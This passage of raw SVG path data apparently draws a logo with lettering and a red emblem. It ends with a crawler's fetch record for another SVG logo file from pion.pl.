  <path d="M169.823 111.954l2.548 10.44 2.586-10.44h2.499l2.597 10.378 2.708-10.378h2.227l-3.847 13.247h-2.313l-2.696-10.255-2.61 10.255h-2.314l-3.821-13.247h2.436M187.085 112.016h2.264v13.185h-2.264zm0-4.987h2.264v2.524h-2.264v-2.524M201.695 117.52c-.091-.965-.299-1.735-.626-2.313-.605-1.07-1.616-1.607-3.03-1.607-1.014 0-1.864.37-2.552 1.107-.686.737-1.051 1.674-1.091 2.812zm-.798-5.201c.876.442 1.544 1.013 2.004 1.713.442.667.738 1.448.884 2.339.132.609.196 1.583.196 2.919h-9.634c.04 1.346.354 2.43.945 3.242.588.815 1.501 1.221 2.736 1.221 1.155 0 2.075-.382 2.763-1.153.384-.448.656-.966.816-1.555h2.19c-.057.487-.25 1.029-.576 1.628-.325.599-.689 1.086-1.089 1.466-.67.659-1.501 1.104-2.493 1.336a7.598 7.598 0 0 1-1.804.198c-1.64 0-3.028-.602-4.167-1.8-1.14-1.2-1.71-2.88-1.71-5.041 0-2.128.574-3.855 1.722-5.183 1.147-1.328 2.647-1.992 4.5-1.992.935 0 1.84.221 2.717.662M206.864 107.03h2.227V125.2h-2.227V107.03M212.381 107.03h2.142v10.552l5.708-5.628h2.845l-5.093 4.927 5.378 8.32h-2.844l-4.166-6.742-1.828 1.771v4.971h-2.142V107.03M233.313 122.082c.544-1.118.815-2.36.815-3.727 0-1.234-.196-2.24-.588-3.013-.62-1.219-1.687-1.83-3.204-1.83-1.345 0-2.324.52-2.936 1.557-.61 1.039-.917 2.291-.917 3.757 0 1.407.306 2.581.917 3.521.612.938 1.581 1.406 2.91 1.406 1.46 0 2.462-.557 3.003-1.671zm1.383-8.805c1.17 1.135 1.757 2.81 1.757 5.016 0 2.135-.516 3.898-1.548 5.291-1.032 1.39-2.633 2.089-4.802 2.089-1.81 0-3.247-.618-4.311-1.85-1.065-1.231-1.597-2.885-1.597-4.96 0-2.224.56-3.998 1.682-5.315 1.122-1.318 2.63-1.977 4.52-1.977 1.695 0 3.13.568 4.299 1.706M247.379 122.4c.692-.87 1.037-2.17 1.037-3.902 0-1.057-.155-1.963-.46-2.721-.58-1.461-1.639-2.19-3.177-2.19-1.547 0-2.607.77-3.178 2.312-.305.826-.46 1.873-.46 3.144 0 1.02.155 1.89.46 2.609.579 1.37 1.639 2.052 3.178 2.052 1.042 0 1.909-.432 2.6-1.305zm-8.376-10.384h2.177v1.756c.445-.602.933-1.068 1.461-1.399.754-.495 1.639-.742 2.656-.742 1.504 0 2.782.576 3.832 1.727 1.05 1.15 1.574 2.794 1.574 4.93 0 2.885-.756 4.947-2.272 6.184-.959.784-2.078 1.175-3.352 1.175-1.002 0-1.843-.22-2.522-.657-.397-.247-.84-.671-1.328-1.273v6.766h-2.226v-18.467M261.492 122.082c.543-1.118.813-2.36.813-3.727 0-1.234-.194-2.24-.586-3.013-.62-1.219-1.688-1.83-3.204-1.83-1.346 0-2.324.52-2.936 1.557-.611 1.039-.918 2.291-.918 3.757 0 1.407.307 2.581.918 3.521.612.938 1.581 1.406 2.91 1.406 1.46 0 2.462-.557 3.003-1.671zm1.383-8.805c1.17 1.135 1.757 2.81 1.757 5.016 0 2.135-.516 3.898-1.548 5.291-1.032 1.39-2.633 2.089-4.803 2.089-1.809 0-3.248-.618-4.31-1.85-1.066-1.231-1.599-2.885-1.599-4.96 0-2.224.561-3.998 1.684-5.315 1.121-1.318 2.63-1.977 4.52-1.977 1.695 0 3.128.568 4.299 1.706M267.427 107.03h2.226V125.2h-2.226V107.03M274.316 121.045c.068.742.257 1.313.57 1.708.571.717 1.565 1.076 2.978 1.076.841 0 1.583-.18 2.223-.54.64-.356.958-.91.958-1.663 0-.568-.254-1-.765-1.297-.328-.182-.973-.393-1.936-.633l-1.799-.445c-1.148-.279-1.994-.594-2.538-.94-.974-.602-1.459-1.435-1.459-2.498 0-1.252.457-2.268 1.372-3.044.916-.773 2.147-1.161 3.693-1.161 2.023 0 3.48.586 4.374 1.755.56.742.832 1.544.817 2.4h-2.105a2.503 2.503 0 0 0-.544-1.364c-.523-.583-1.431-.875-2.723-.875-.86 0-1.513.162-1.956.482-.443.32-.665.742-.665 1.268 0 .576.292 1.037.874 1.38.336.206.832.389 1.488.545l1.499.36c1.63.387 2.723.762 3.277 1.124.866.568 1.3 1.464 1.3 2.685 0 1.18-.453 2.198-1.36 3.055-.906.856-2.285 1.286-4.138 1.286-1.996 0-3.41-.448-4.24-1.341-.831-.896-1.275-2.003-1.334-3.323h2.139M285.61 107.03h2.14v10.552l5.71-5.628h2.845l-5.093 4.927 5.377 8.32h-2.842l-4.167-6.742-1.83 1.771v4.971h-2.14V107.03M298.327 112.016h2.262v13.185h-2.262zm0-4.987h2.262v2.524h-2.262v-2.524M319.185 122.4c.691-.87 1.036-2.17 1.036-3.902 0-1.057-.153-1.963-.46-2.721-.578-1.461-1.637-2.19-3.177-2.19-1.547 0-2.607.77-3.176 2.312-.307.826-.46 1.873-.46 3.144 0 1.02.153 1.89.46 2.609.577 1.37 1.637 2.052 3.176 2.052 1.044 0 1.91-.432 2.601-1.305zm-8.377-10.384h2.177v1.756c.446-.602.934-1.068 1.463-1.399.752-.495 1.637-.742 2.655-.742 1.504 0 2.781.576 3.832 1.727 1.049 1.15 1.574 2.794 1.574 4.93 0 2.885-.757 4.947-2.272 6.184-.96.784-2.078 1.175-3.353 1.175-1.001 0-1.843-.22-2.521-.657-.396-.247-.839-.671-1.328-1.273v6.766h-2.227v-18.467M333.3 122.082c.543-1.118.813-2.36.813-3.727 0-1.234-.196-2.24-.586-3.013-.62-1.219-1.688-1.83-3.206-1.83-1.345 0-2.324.52-2.936 1.557-.61 1.039-.916 2.291-.916 3.757 0 1.407.306 2.581.916 3.521.612.938 1.583 1.406 2.912 1.406 1.459 0 2.46-.557 3.003-1.671zm1.383-8.805c1.17 1.135 1.756 2.81 1.756 5.016 0 2.135-.516 3.898-1.548 5.291-1.031 1.39-2.634 2.089-4.803 2.089-1.81 0-3.247-.618-4.31-1.85-1.066-1.231-1.598-2.885-1.598-4.96 0-2.224.561-3.998 1.683-5.315 1.121-1.318 2.629-1.977 4.52-1.977 1.696 0 3.129.568 4.3 1.706M339.235 111.954h2.114v2.29c.174-.446.598-.988 1.274-1.629.677-.638 1.456-.958 2.338-.958l.211.013c.099.008.267.024.507.05v2.349a3.591 3.591 0 0 0-.731-.063c-1.121 0-1.983.362-2.585 1.083a3.779 3.779 0 0 0-.902 2.493v7.62h-2.226v-13.248M348.053 108.256h2.252v3.698h2.115v1.818h-2.115v8.645c0 .464.156.774.47.93.173.091.462.136.865.136a5.373 5.373 0 0 0 .78-.05v1.768a4.924 4.924 0 0 1-.797.162c-.278.034-.576.05-.898.05-1.038 0-1.745-.266-2.114-.798-.372-.533-.558-1.224-.558-2.072v-8.771h-1.794v-1.818h1.794v-3.698M357.057 123.199c.471.37 1.027.554 1.671.554.784 0 1.541-.18 2.276-.541 1.237-.602 1.856-1.586 1.856-2.953v-1.79a3.907 3.907 0 0 1-1.05.436 9.036 9.036 0 0 1-1.26.247l-1.345.172c-.806.107-1.413.276-1.82.505-.689.388-1.032 1.005-1.032 1.852 0 .643.235 1.148.704 1.518zm4.69-6.013c.51-.068.853-.281 1.026-.643.099-.198.148-.485.148-.857 0-.76-.27-1.315-.809-1.66-.539-.343-1.31-.515-2.313-.515-1.16 0-1.986.315-2.47.946-.272.348-.449.867-.53 1.554h-2.079c.041-1.638.57-2.776 1.587-3.416 1.017-.641 2.198-.964 3.541-.964 1.556 0 2.82.297 3.792.89.964.594 1.445 1.519 1.445 2.774v7.63c0 .232.048.417.143.558.095.14.296.21.6.21a4.084 4.084 0 0 0 .73-.075v1.646c-.347.099-.61.161-.793.185a5.568 5.568 0 0 1-.741.036c-.767 0-1.324-.27-1.67-.815-.18-.289-.31-.695-.382-1.224-.455.594-1.107 1.11-1.956 1.547-.85.435-1.785.654-2.808.654-1.23 0-2.233-.373-3.012-1.118-.779-.744-1.168-1.677-1.168-2.799 0-1.227.384-2.177 1.15-2.852.767-.677 1.773-1.093 3.017-1.25l3.552-.442M368.799 107.03h2.226V125.2H368.8V107.03M381.403 112.016h2.262v13.185h-2.262zm0-4.987h2.262v2.524h-2.262v-2.524M387.03 111.954h2.115v1.88c.628-.776 1.292-1.33 1.994-1.67.7-.338 1.48-.507 2.337-.507 1.881 0 3.15.656 3.81 1.966.362.719.545 1.745.545 3.081v8.497h-2.264v-8.349c0-.807-.12-1.46-.359-1.955-.396-.823-1.115-1.237-2.153-1.237-.527 0-.96.054-1.299.161-.61.182-1.145.544-1.608 1.089-.37.437-.612.89-.724 1.354-.11.466-.167 1.133-.167 1.997v6.94h-2.226v-13.247M402.159 107.91c.52-.76 1.521-1.138 3.005-1.138.141 0 .285.002.433.01.15.01.319.02.507.04v2.028c-.233-.018-.403-.026-.507-.031l-.292-.008c-.685 0-1.093.177-1.226.526-.134.351-.202 1.245-.202 2.68h2.227v1.755h-2.227v11.43h-2.2v-11.43h-1.844v-1.756h1.844v-2.078c.032-.924.192-1.601.482-2.028M416.375 122.082c.542-1.118.814-2.36.814-3.727 0-1.234-.196-2.24-.588-3.013-.62-1.219-1.686-1.83-3.204-1.83-1.345 0-2.324.52-2.936 1.557-.61 1.039-.917 2.291-.917 3.757 0 1.407.307 2.581.917 3.521.612.938 1.582 1.406 2.911 1.406 1.46 0 2.461-.557 3.003-1.671zm1.382-8.805c1.171 1.135 1.758 2.81 1.758 5.016 0 2.135-.516 3.898-1.548 5.291-1.032 1.39-2.634 2.089-4.803 2.089-1.81 0-3.247-.618-4.31-1.85-1.066-1.231-1.6-2.885-1.6-4.96 0-2.224.562-3.998 1.685-5.315 1.121-1.318 2.629-1.977 4.52-1.977 1.694 0 3.128.568 4.298 1.706M422.31 111.954h2.114v2.29c.173-.446.599-.988 1.273-1.629.678-.638 1.456-.958 2.339-.958l.212.013c.099.008.267.024.505.05v2.349a3.52 3.52 0 0 0-.729-.063c-1.121 0-1.984.362-2.585 1.083a3.78 3.78 0 0 0-.903 2.493v7.62h-2.227v-13.248M430.684 111.954h2.201v1.88c.528-.65 1.007-1.125 1.435-1.422.735-.502 1.567-.755 2.499-.755 1.056 0 1.905.26 2.548.779.364.297.693.734.99 1.312.495-.71 1.076-1.234 1.743-1.578.67-.341 1.42-.513 2.253-.513 1.782 0 2.992.643 3.635 1.93.347.692.521 1.625.521 2.794v8.82h-2.314v-9.203c0-.883-.222-1.487-.662-1.817-.441-.331-.978-.495-1.614-.495-.874 0-1.626.291-2.258.877-.63.586-.946 1.563-.946 2.933v7.705h-2.263v-8.646c0-.898-.107-1.554-.321-1.966-.339-.62-.97-.93-1.892-.93-.842 0-1.607.329-2.296.98-.69.65-1.032 1.83-1.032 3.536v7.026h-2.227v-13.247M454.197 123.199c.472.37 1.028.554 1.671.554.784 0 1.543-.18 2.276-.541 1.237-.602 1.856-1.586 1.856-2.953v-1.79a3.897 3.897 0 0 1-1.05.436 9.074 9.074 0 0 1-1.258.247l-1.345.172c-.808.107-1.415.276-1.82.505-.69.388-1.034 1.005-1.034 1.852 0 .643.236 1.148.704 1.518zm4.69-6.013c.512-.068.854-.281 1.028-.643.098-.198.148-.485.148-.857 0-.76-.271-1.315-.811-1.66-.539-.343-1.31-.515-2.313-.515-1.16 0-1.984.315-2.468.946-.274.348-.45.867-.532 1.554h-2.078c.042-1.638.57-2.776 1.587-3.416 1.017-.641 2.197-.964 3.54-.964 1.556 0 2.82.297 3.793.89.964.594 1.446 1.519 1.446 2.774v7.63c0 .232.046.417.141.558.096.14.296.21.601.21a4.084 4.084 0 0 0 .728-.075v1.646c-.345.099-.609.161-.79.185a5.59 5.59 0 0 1-.743.036c-.765 0-1.323-.27-1.67-.815-.18-.289-.309-.695-.382-1.224-.455.594-1.105 1.11-1.956 1.547-.85.435-1.785.654-2.807.654-1.229 0-2.233-.373-3.012-1.118-.78-.744-1.169-1.677-1.169-2.799 0-1.227.384-2.177 1.15-2.852.767-.677 1.773-1.093 3.018-1.25l3.55-.442M474.627 112.66c.936.724 1.498 1.974 1.688 3.747h-2.164c-.132-.818-.434-1.495-.903-2.034-.47-.541-1.224-.812-2.264-.812-1.419 0-2.433.692-3.044 2.078-.396.896-.593 2.005-.593 3.323 0 1.325.281 2.44.841 3.346.561.906 1.444 1.36 2.648 1.36.923 0 1.655-.282 2.195-.844.54-.563.913-1.334 1.12-2.31h2.164c-.247 1.755-.866 3.041-1.855 3.854-.99.813-2.256 1.216-3.799 1.216-1.732 0-3.112-.63-4.142-1.898-1.032-1.266-1.547-2.847-1.547-4.742 0-2.326.564-4.136 1.695-5.433 1.13-1.294 2.569-1.94 4.317-1.94 1.492 0 2.707.362 3.643 1.089M486.823 111.954h2.462c-.313.849-1.01 2.79-2.09 5.818a297.81 297.81 0 0 1-2.03 5.567c-1.285 3.378-2.192 5.438-2.718 6.18-.528.742-1.434 1.112-2.719 1.112-.312 0-.553-.01-.723-.036a5.598 5.598 0 0 1-.625-.136v-2.028c.388.106.668.171.84.197.173.024.325.037.457.037.411 0 .715-.068.907-.203.195-.136.357-.302.49-.5.04-.065.187-.404.443-1.013.255-.61.442-1.06.556-1.357l-4.898-13.638h2.522l3.552 10.792 3.574-10.792M493.435 109.602h-2.227v-2.573h2.227zm-4.33 18.95c.998-.03 1.598-.119 1.8-.265.202-.143.303-.593.303-1.354v-14.917h2.227v15.151c0 .967-.156 1.688-.47 2.167-.52.807-1.505 1.211-2.957 1.211l-.34-.013a17.024 17.024 0 0 1-.563-.05v-1.93M496.837 111.954h2.115v1.88c.628-.776 1.292-1.33 1.992-1.67.7-.338 1.48-.507 2.339-.507 1.88 0 3.149.656 3.809 1.966.363.719.545 1.745.545 3.081v8.497h-2.265v-8.349c0-.807-.12-1.46-.357-1.955-.396-.823-1.115-1.237-2.154-1.237-.528 0-.96.054-1.298.161-.611.182-1.146.544-1.608 1.089-.371.437-.612.89-.724 1.354-.111.466-.167 1.133-.167 1.997v6.94h-2.227v-13.247M519.208 111.954h2.463c-.314.849-1.011 2.79-2.091 5.818a297.81 297.81 0 0 1-2.03 5.567c-1.285 3.378-2.19 5.438-2.718 6.18-.527.742-1.433 1.112-2.719 1.112-.312 0-.553-.01-.722-.036a5.598 5.598 0 0 1-.626-.136v-2.028c.388.106.668.171.84.197.174.024.326.037.458.037.41 0 .714-.068.908-.203.193-.136.356-.302.488-.5.041-.065.188-.404.444-1.013.254-.61.441-1.06.556-1.357l-4.899-13.638h2.524l3.55 10.792 3.574-10.792M177.007 146.082c.542-1.118.813-2.36.813-3.727 0-1.235-.195-2.24-.587-3.014-.62-1.218-1.688-1.83-3.205-1.83-1.344 0-2.324.521-2.936 1.557-.61 1.04-.916 2.292-.916 3.759 0 1.405.305 2.58.916 3.52.612.937 1.583 1.406 2.912 1.406 1.46 0 2.461-.557 3.003-1.671zm1.382-8.805c1.171 1.135 1.756 2.81 1.756 5.015 0 2.136-.514 3.898-1.548 5.292-1.03 1.39-2.632 2.088-4.801 2.088-1.81 0-3.248-.616-4.312-1.848-1.065-1.232-1.597-2.885-1.597-4.961 0-2.224.561-3.998 1.684-5.315 1.121-1.319 2.628-1.977 4.518-1.977 1.696 0 3.13.568 4.3 1.706M184.203 145.045c.068.742.257 1.312.569 1.708.572.716 1.565 1.076 2.979 1.076.841 0 1.582-.18 2.222-.54.64-.356.959-.91.959-1.664 0-.568-.255-1-.765-1.296-.328-.182-.972-.393-1.936-.633l-1.799-.445c-1.148-.279-1.995-.594-2.539-.94-.973-.602-1.458-1.435-1.458-2.498 0-1.253.457-2.268 1.372-3.044.916-.773 2.146-1.16 3.693-1.16 2.023 0 3.48.585 4.373 1.754.56.742.832 1.544.818 2.4h-2.106a2.506 2.506 0 0 0-.544-1.364c-.522-.583-1.43-.875-2.722-.875-.86 0-1.514.161-1.956.481-.443.322-.666.743-.666 1.27 0 .574.292 1.036.875 1.38.336.205.832.388 1.488.544l1.499.358c1.63.388 2.722.764 3.277 1.126.865.568 1.3 1.464 1.3 2.685 0 1.18-.453 2.197-1.36 3.055-.907.855-2.285 1.286-4.139 1.286-1.996 0-3.409-.448-4.24-1.341-.83-.896-1.274-2.003-1.333-3.323h2.139M203.476 130.623l-3.303 3.573h-1.706l2.262-3.573zm.287 15.459c.542-1.118.814-2.36.814-3.727 0-1.235-.196-2.24-.588-3.014-.62-1.218-1.686-1.83-3.204-1.83-1.345 0-2.324.521-2.936 1.557-.61 1.04-.917 2.292-.917 3.759 0 1.405.307 2.58.917 3.52.612.937 1.582 1.406 2.911 1.406 1.46 0 2.461-.557 3.003-1.671zm1.382-8.805c1.171 1.135 1.758 2.81 1.758 5.015 0 2.136-.516 3.898-1.548 5.292-1.032 1.39-2.634 2.088-4.803 2.088-1.81 0-3.247-.616-4.31-1.848-1.066-1.232-1.6-2.885-1.6-4.961 0-2.224.562-3.998 1.685-5.315 1.121-1.319 2.629-1.977 4.52-1.977 1.694 0 3.128.568 4.298 1.706M217.964 146.22c.6-.956.899-2.218.899-3.784 0-1.393-.299-2.55-.899-3.464-.601-.916-1.484-1.372-2.65-1.372-1.018 0-1.909.375-2.675 1.124-.766.75-1.148 1.988-1.148 3.712 0 1.244.157 2.254.472 3.03.586 1.46 1.682 2.188 3.288 2.188 1.209 0 2.112-.477 2.713-1.434zm-8.513-15.25h2.164v6.59a4.992 4.992 0 0 1 1.75-1.452 4.947 4.947 0 0 1 2.211-.5c1.656 0 3 .567 4.03 1.7 1.031 1.136 1.545 2.807 1.545 5.016 0 2.096-.51 3.836-1.527 5.221-1.019 1.386-2.43 2.078-4.235 2.078-1.009 0-1.861-.245-2.557-.733-.415-.284-.857-.749-1.33-1.384v1.695h-2.051V130.97M230.763 135.953h2.114v1.882c.628-.778 1.292-1.333 1.992-1.67.702-.338 1.482-.508 2.339-.508 1.88 0 3.15.656 3.81 1.966.362.718.545 1.745.545 3.081v8.497h-2.264v-8.35c0-.806-.12-1.46-.359-1.955-.396-.823-1.115-1.236-2.153-1.236-.528 0-.96.055-1.299.161-.61.181-1.145.544-1.608 1.088-.37.438-.612.89-.724 1.355-.11.465-.167 1.132-.167 1.997v6.94h-2.226v-13.248M244.852 136.016h2.263v13.185h-2.263zm0-4.987h2.263v2.524h-2.263v-2.524M259.461 141.519c-.09-.963-.298-1.735-.625-2.312-.605-1.071-1.616-1.607-3.03-1.607-1.014 0-1.865.37-2.553 1.107-.685.737-1.05 1.675-1.09 2.812zm-.797-5.2c.876.442 1.544 1.013 2.004 1.713.441.667.737 1.448.884 2.339.132.609.197 1.582.197 2.918h-9.636c.04 1.347.356 2.431.946 3.243.588.815 1.501 1.221 2.737 1.221 1.153 0 2.073-.382 2.761-1.153a3.95 3.95 0 0 0 .816-1.555h2.191c-.057.487-.25 1.028-.576 1.627-.325.6-.688 1.087-1.09 1.467-.67.658-1.5 1.103-2.491 1.336a7.588 7.588 0 0 1-1.806.197c-1.638 0-3.026-.601-4.166-1.799-1.139-1.2-1.71-2.88-1.71-5.04 0-2.129.575-3.856 1.722-5.184 1.146-1.328 2.646-1.992 4.5-1.992.934 0 1.84.221 2.717.662M272.761 146.399c.692-.87 1.038-2.17 1.038-3.9 0-1.058-.155-1.964-.46-2.722-.58-1.461-1.639-2.19-3.178-2.19-1.546 0-2.606.77-3.177 2.312-.305.825-.459 1.873-.459 3.144 0 1.02.154 1.89.459 2.609.579 1.37 1.639 2.052 3.177 2.052 1.043 0 1.91-.432 2.6-1.305zm-8.376-10.383h2.178v1.756c.445-.603.933-1.068 1.462-1.399.752-.495 1.638-.742 2.655-.742 1.504 0 2.781.576 3.832 1.726 1.05 1.151 1.573 2.795 1.573 4.93 0 2.885-.756 4.948-2.272 6.185-.958.784-2.077 1.175-3.352 1.175-1.001 0-1.842-.22-2.521-.657-.397-.248-.84-.671-1.328-1.273v6.766h-2.227v-18.467M287.639 141.519c-.09-.963-.298-1.735-.624-2.312-.606-1.071-1.616-1.607-3.031-1.607-1.013 0-1.864.37-2.552 1.107-.685.737-1.05 1.675-1.09 2.812zm-.796-5.2c.876.442 1.544 1.013 2.004 1.713.441.667.737 1.448.884 2.339.13.609.196 1.582.196 2.918h-9.635c.04 1.347.355 2.431.945 3.243.588.815 1.502 1.221 2.736 1.221 1.155 0 2.075-.382 2.763-1.153a3.95 3.95 0 0 0 .816-1.555h2.19c-.057.487-.25 1.028-.575 1.627-.326.6-.69 1.087-1.09 1.467-.67.658-1.501 1.103-2.493 1.336a7.568 7.568 0 0 1-1.804.197c-1.64 0-3.028-.601-4.167-1.799-1.14-1.2-1.709-2.88-1.709-5.04 0-2.129.573-3.856 1.721-5.184 1.147-1.328 2.647-1.992 4.5-1.992.935 0 1.84.221 2.718.662M295.036 149.201h-2.227v-7.64l-2.202 1.364v-1.672l2.202-1.363v-8.86h2.227v7.48l2.201-1.363v1.672l-2.201 1.361v9.021M298.376 135.953h2.115v1.882c.628-.778 1.292-1.333 1.992-1.67.701-.338 1.481-.508 2.338-.508 1.88 0 3.151.656 3.811 1.966.361.718.544 1.745.544 3.081v8.497h-2.264v-8.35c0-.806-.12-1.46-.359-1.955-.396-.823-1.114-1.236-2.153-1.236-.528 0-.96.055-1.299.161-.61.181-1.145.544-1.608 1.088-.37.438-.612.89-.724 1.355-.11.465-.166 1.132-.166 1.997v6.94h-2.227v-13.248M320.683 146.082c.542-1.118.813-2.36.813-3.727 0-1.235-.195-2.24-.587-3.014-.62-1.218-1.688-1.83-3.205-1.83-1.344 0-2.324.521-2.936 1.557-.61 1.04-.916 2.292-.916 3.759 0 1.405.305 2.58.916 3.52.612.937 1.583 1.406 2.912 1.406 1.459 0 2.46-.557 3.003-1.671zm1.382-8.805c1.171 1.135 1.756 2.81 1.756 5.015 0 2.136-.516 3.898-1.548 5.292-1.03 1.39-2.633 2.088-4.801 2.088-1.81 0-3.248-.616-4.312-1.848-1.065-1.232-1.597-2.885-1.597-4.961 0-2.224.561-3.998 1.684-5.315 1.12-1.319 2.628-1.977 4.518-1.977 1.696 0 3.13.568 4.3 1.706M327.877 145.045c.068.742.258 1.312.57 1.708.572.716 1.565 1.076 2.978 1.076.842 0 1.583-.18 2.223-.54.64-.356.959-.91.959-1.664 0-.568-.255-1-.766-1.296-.328-.182-.973-.393-1.936-.633l-1.798-.445c-1.148-.279-1.995-.594-2.539-.94-.973-.602-1.459-1.435-1.459-2.498 0-1.253.458-2.268 1.372-3.044.916-.773 2.147-1.16 3.694-1.16 2.021 0 3.48.585 4.373 1.754.56.742.832 1.544.816 2.4h-2.104a2.506 2.506 0 0 0-.544-1.364c-.523-.583-1.43-.875-2.723-.875-.86 0-1.513.161-1.956.481-.442.322-.665.743-.665 1.27 0 .574.292 1.036.875 1.38.336.205.832.388 1.488.544l1.498.358c1.63.388 2.723.764 3.278 1.126.865.568 1.298 1.464 1.298 2.685 0 1.18-.452 2.197-1.358 3.055-.907.855-2.286 1.286-4.14 1.286-1.995 0-3.408-.448-4.239-1.341-.83-.896-1.275-2.003-1.333-3.323h2.138M347.413 146.399c.691-.87 1.036-2.17 1.036-3.9 0-1.058-.153-1.964-.46-2.722-.578-1.461-1.637-2.19-3.177-2.19-1.547 0-2.607.77-3.176 2.312-.307.825-.46 1.873-.46 3.144 0 1.02.153 1.89.46 2.609.577 1.37 1.637 2.052 3.176 2.052 1.044 0 1.91-.432 2.601-1.305zm-8.377-10.383h2.177v1.756c.446-.603.934-1.068 1.463-1.399.752-.495 1.637-.742 2.655-.742 1.504 0 2.781.576 3.832 1.726 1.049 1.151 1.574 2.795 1.574 4.93 0 2.885-.757 4.948-2.272 6.185-.96.784-2.078 1.175-3.353 1.175-1.001 0-1.843-.22-2.521-.657-.396-.248-.84-.671-1.328-1.273v6.766h-2.227v-18.467M353.372 135.953h2.115v2.29c.173-.446.597-.987 1.273-1.628.677-.638 1.456-.958 2.339-.958l.21.012c.1.008.268.025.507.051v2.348a3.837 3.837 0 0 0-.73-.063c-1.12 0-1.983.363-2.585 1.084a3.78 3.78 0 0 0-.902 2.493v7.62h-2.227v-13.249M364.159 147.199c.472.369 1.028.554 1.67.554.784 0 1.542-.18 2.276-.541 1.238-.601 1.856-1.587 1.856-2.953v-1.79c-.272.172-.621.318-1.049.435-.43.115-.848.198-1.26.248l-1.345.172c-.807.107-1.414.276-1.82.505-.688.388-1.032 1.006-1.032 1.851 0 .644.236 1.15.704 1.519zm4.689-6.014c.512-.068.853-.281 1.027-.642.098-.199.149-.486.149-.858 0-.76-.272-1.314-.81-1.658-.54-.344-1.31-.516-2.314-.516-1.16 0-1.984.316-2.47.945-.271.35-.449.868-.53 1.555h-2.079c.042-1.638.571-2.776 1.588-3.416 1.016-.642 2.198-.964 3.54-.964 1.556 0 2.82.297 3.794.89.962.594 1.445 1.519 1.445 2.774v7.63c0 .232.047.416.141.558.095.14.296.21.6.21a4.09 4.09 0 0 0 .73-.076v1.647c-.347.099-.61.161-.792.184-.18.027-.428.037-.742.037-.765 0-1.322-.27-1.669-.816-.181-.287-.31-.694-.383-1.224-.454.595-1.105 1.111-1.956 1.549-.849.434-1.785.653-2.808.653-1.228 0-2.232-.372-3.01-1.118-.78-.745-1.17-1.677-1.17-2.8 0-1.227.384-2.176 1.15-2.85.768-.678 1.773-1.095 3.018-1.251l3.551-.443M376.868 135.953l2.55 10.44 2.585-10.44h2.498l2.598 10.38 2.708-10.38h2.226l-3.845 13.248h-2.315l-2.696-10.256-2.609 10.256h-2.315l-3.821-13.248h2.436M394.13 135.953h2.115v1.882c.627-.778 1.291-1.333 1.992-1.67.7-.338 1.48-.508 2.339-.508 1.88 0 3.15.656 3.81 1.966.362.718.543 1.745.543 3.081v8.497h-2.264v-8.35c0-.806-.12-1.46-.358-1.955-.395-.823-1.114-1.236-2.154-1.236-.526 0-.958.055-1.297.161-.61.181-1.147.544-1.608 1.088-.372.438-.612.89-.724 1.355-.11.465-.167 1.132-.167 1.997v6.94h-2.226v-13.248M416.501 135.953h2.463c-.315.85-1.01 2.79-2.092 5.82a289.313 289.313 0 0 1-2.028 5.566c-1.285 3.378-2.192 5.438-2.719 6.18-.528.742-1.433 1.112-2.718 1.112-.314 0-.554-.01-.723-.036a5.69 5.69 0 0 1-.625-.136v-2.028c.388.106.668.171.84.197.173.024.325.037.457.037.41 0 .715-.068.907-.204.194-.134.357-.3.488-.5.042-.065.189-.404.444-1.013.256-.61.442-1.059.556-1.356l-4.898-13.639h2.523l3.55 10.792 3.575-10.792M429.639 136.66c.936.724 1.498 1.973 1.688 3.747h-2.164c-.134-.818-.434-1.495-.904-2.034-.47-.54-1.224-.813-2.263-.813-1.419 0-2.433.693-3.044 2.079-.396.896-.593 2.005-.593 3.322 0 1.326.28 2.44.84 3.347.561.907 1.444 1.36 2.649 1.36.923 0 1.655-.281 2.195-.844.54-.563.913-1.334 1.12-2.31h2.164c-.247 1.755-.866 3.042-1.855 3.854-.99.812-2.256 1.216-3.799 1.216-1.732 0-3.112-.63-4.144-1.899-1.03-1.265-1.546-2.846-1.546-4.741 0-2.327.565-4.136 1.696-5.433 1.129-1.294 2.569-1.94 4.317-1.94 1.492 0 2.705.362 3.643 1.09M433.553 130.97h2.227v6.778c.527-.67 1.003-1.137 1.421-1.412.719-.468 1.614-.705 2.686-.705 1.921 0 3.224.674 3.909 2.018.37.735.557 1.752.557 3.055v8.497h-2.289v-8.35c0-.973-.124-1.686-.37-2.14-.405-.723-1.165-1.088-2.277-1.088-.924 0-1.761.318-2.512.953-.75.636-1.125 1.836-1.125 3.599v7.026h-2.227V130.97" fill="#231f20"/>
  <path d="M101.366 119.035a2.87 2.87 0 0 1-1.883-1.076 2.876 2.876 0 0 1-.592-2.172l.718-5.31a2.89 2.89 0 0 1 3.248-2.476 2.884 2.884 0 0 1 2.475 3.247l-.718 5.313a2.888 2.888 0 0 1-3.248 2.474zm.644 1.453l-.101 2.195c6.414.844 13.324 4.159 16.07 5.583.716-11.575-3.513-24.367-13.764-26.992l-.233 4.308a.966.966 0 0 1-1.013.911.964.964 0 0 1-.91-1.013l.246-4.544c-11.254-1.175-18.223 14.71-18.591 17.802-.028.226-.306 2.578-.683 5.734 3.253-.786 11.095-2.443 17.568-1.93l.091-1.976c.03-.531 1.346-.607 1.32-.078" fill="#ce4b30"/>
  <path d="M116.296 147.29c1.197-4.313.731-11.906 1.484-16.784l.013-.156c-1.99-1.07-10.12-5.23-17.006-5.867-6.7-.623-15.42 1.385-18 2.033l-2.05 17.227c.547 6.917 4.838 15.48 17.272 16.104 12.433.625 17.087-8.245 18.287-12.558M102.646 98.53c.087-.269 2.175-6.524 5.925-7.94 1.348-.508 2.72-.363 4.076.437 3.585 2.107 3.448 4.872 3.327 7.542-.112 2.414-.236 4.906 2.3 7.544 1.423 1.484 2.81 2.122 4.127 2.078 2.836-.094 2.992-4.854 3.003-4.87l2.555-.166c-.068.098-.555 6.888-5.404 6.955-1.925.026-3.827-.745-5.672-2.664-3.096-3.237-2.95-6.411-2.832-8.966.113-2.484.197-4.281-2.38-5.794-.841-.495-1.634-.591-2.418-.295-2.406.907-4.263 5.17-4.778 6.735l-1.83-.597" fill="#ce4b30"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.pion.pl/wp-content/uploads/2022/03/logo_cz_b2.svg
body_size: 1545
content:
